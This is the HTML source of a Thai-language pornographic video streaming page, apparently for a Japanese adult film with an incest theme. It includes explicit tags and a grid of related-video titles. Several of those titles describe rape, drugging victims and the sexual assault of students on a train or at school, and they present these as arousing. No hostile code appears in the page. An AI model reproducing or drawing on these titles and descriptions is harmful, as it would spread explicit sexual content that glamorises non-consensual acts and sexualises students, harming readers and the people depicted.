img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1772 single-format-standard wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>


	<center class="adcen">

	</center>  




<div class="row" id="post-1772">
            <div class="col-12">
              <div class="card">
                <div class="card-body">
                  <div class="row">
                    <div class="col-lg-12">
                      <div class="border-bottom text-center pb-4">
                        <div class="mb-3">
                          <h1 class="h4 line-head">ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ</h1>

	<center class="adcen">

	</center>
						
							
							
                          <div class="d-flex align-items-center">

                            	<div id="columns video" style="width:100%">
																	<iframe src="/ajax/du.php?views=NnqPA44wdk" frameborder="0" width="100%" height="400" allowfullscreen="" scrolling="no"></iframe>															</div><!-- end #video-->


                          </div>
                        </div>
                        <p class="w-75 mx-auto mb-3"><p>ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ</p>
</p>



                        <div class="d-flex justify-content-center">
                      																			
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="1772"><button class="btn btn-success m-1"><i class="fa fa-thumbs-o-up"></i>กดไลค์</button></a></span>
		
																	<a class="twitter-share-button" href="https://twitter.com/share?url=https://javkokox.com/video/1772&text=ลูกไม่ได้เรื่องพ่อลงมือเอง MIAA-685 หนังเอ็กครอบครัว Lily Hart สาวฝรั่งได้มาแต่งงานกับหนุ่มญี่ปุ่น อยากมีลูกแต่สามีดันชอบทำการบ้านไม่ได้เรื่อง พ่อตาเลยขออาศัยสืบทอดทายาทช่วยปล่อยน้ำเชื้อ&hashtags=" target="_blank">
																		<button class="btn btn-danger m-1"><i class="mdi mdi-twitter"></i>Twitter Share</button>
																	</a>
															<a href="https://www.facebook.com/sharer/sharer.php?u=https://javkokox.com/video/1772" target="_blank">
												  				<button class="btn btn-danger m-1">  <i class="mdi mdi-facebook"></i>FB Share</button>
															</a>		
															<a href="line://msg/text/https://javkokox.com/video/1772" target="_blank">
																<button class="btn btn-danger m-1">LINE Share</button>
															</a>
										
                        </div>
						  

						  
						  
                      </div>
                      <div class="border-bottom py-4">
						 <p>หัวข้อ</p>
                        <div class="badge badge-outline-dark mb-2">
                        	<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" rel="category tag">หนังโป๊เอวีครอบครัว</a>            
                        </div> 
                        <p>TAGS</p>
                        <div>
                        	<a href="https://javkokox.com/video/tag/%e0%b9%81%e0%b8%95%e0%b8%81%e0%b8%84%e0%b8%b2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">แตกคาหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b9%84%e0%b8%82%e0%b9%88" class="badge badge-outline-dark">เลียไข่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">เลียหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">เลียควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b8%a2%e0%b8%a5%e0%b8%b9%e0%b8%81" class="badge badge-outline-dark">เย็ดเมียลูก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%aa%e0%b8%b0%e0%b9%83%e0%b8%a0%e0%b9%89" class="badge badge-outline-dark">เย็ดลูกสะใภ้</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%88%e0%b8%99%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87" class="badge badge-outline-dark">เย็ดจนท้อง</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b8%b2" class="badge badge-outline-dark">เย็ดกับพ่อตา</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%8a%e0%b8%a1%e0%b8%9e%e0%b8%b9" class="badge badge-outline-dark">หีชมพู</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7" class="badge badge-outline-dark">หีขาว</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%b5%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%b8%e0%b8%81" class="badge badge-outline-dark">หีกระตุก</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">หนังเอ็กเด็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c" class="badge badge-outline-dark">หนังเอ็กออนไลน์</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%94%e0%b8%b1%e0%b8%87" class="badge badge-outline-dark">หนังเอ็กดัง</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99" class="badge badge-outline-dark">หนังเอ็กญี่ปุ่น</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" class="badge badge-outline-dark">หนังเอ็กครอบครัว</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">สบายหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%9f%e0%b8%b4%e0%b8%99%e0%b8%ab%e0%b8%b5" class="badge badge-outline-dark">ฟินหี</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">น่าเย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87" class="badge badge-outline-dark">ญี่ปุ่นเย็ดฝรั่ง</a>&nbsp;<a href="https://javkokox.com/video/tag/aoxx69" class="badge badge-outline-dark">aoxx69</a>&nbsp;<a href="https://javkokox.com/video/tag/xxxx%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7" class="badge badge-outline-dark">XXXXครอบครัว</a>&nbsp;<a href="https://javkokox.com/video/tag/miaa-685" class="badge badge-outline-dark">MIAA-685</a>&nbsp;<a href="https://javkokox.com/video/tag/lily-hart" class="badge badge-outline-dark">Lily Hart</a>&nbsp;<a href="https://javkokox.com/video/tag/javtu" class="badge badge-outline-dark">JAVTU</a>&nbsp;<a href="https://javkokox.com/video/tag/avsuck" class="badge badge-outline-dark">AvSuck</a>&nbsp;<a href="https://javkokox.com/video/tag/avpockiehd" class="badge badge-outline-dark">AVPockieHD</a>&nbsp;            
                        </div>                                                               
                      </div>
                    
                      <div class="py-4">
                        <p class="clearfix">
                          <span class="float-left">
                            โดย
                          </span>
                          <span class="float-right text-muted">
                            <a href="https://javkokox.com/video/author/javkoko" title="Posts by javkoko" rel="author">javkoko</a>                          </span>
                        </p>
                        <p class="clearfix">
                          <span class="float-left">
                            เมื่อ
                          </span>
                          <span class="float-right text-muted">
                            08/11/2023                          </span>
                        </p>
                        
                      </div>
                    </div>
                    <div class="col-lg-4 mb-4">
                      <div class="d-flex justify-content-between">
                        <div>
							
							<a href="/ติดต่อขอหนังโป๊" target="_blank"><button class="btn btn-outline-primary">ขอหนัง</button></a>
							<a href="/content-removal-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%9a" target="_blank"><button class="btn btn-primary">แจ้งลบ</button></a>
							
                        </div>
                      </div>
                   
                  
                    </div>
                  </div>


                  <div class="row">
                    <div class="col-lg-12">
                    
                    		 <center><h3 class="title is-6 relate-title">หนังโป๊เด็ดๆเรื่องอื่น</h3></center>
	  <div class="card " data-view="" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
	   	

				<div id="videos-6169" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6169" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_JUR-354_-_Meg_Fujiura_1764528165.webp" alt="ไม่มีโฆษณา เสร็จคาหี เย็ดหีศเย็ดขย่มควย หนังโป๊ไม่มีโฆษณา หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นไม่มีโฆษณา JUR-354 แม่บ้านสาวสุดเงี่ยน Meg Fujiura อ่อยควยคนส่งของจนได้เย็ดกันแก้เงี่ยน ขึ้นขย่มควยจนเสร็จคาหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6169 -->
	

				<div id="videos-6167" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6167" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_Dass-815_1764526728.jpg" alt="เอวีเปิดซิง เอวีนักเรียน เปิดซิง หนังโป๊เปิดซิง รุมเย็ด">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังเอวีนักเรียน Dass-815 โค้ทพิเศษตัวสูงสุดสวย Tsujii Honoka เปิดซิงหนุ่มเนิร์ด โดนรุมเย็ด2-1									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6167 -->
	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวี_SSNI-344_1763550393.webp" alt="แทงหี เอวีข่มขืน เล่นชู้ หี หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวี SSNI-344 ตั้งแต่วันนั้นที่ฉันถูกพ่อสามีข่มขืน Yua Mikami สาวแม่บ้านญี่ปุ่นโดนพ่อผัววางยาแล้วจับปล้ำ กระหน่ำควยแทงหีจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6143 -->
	

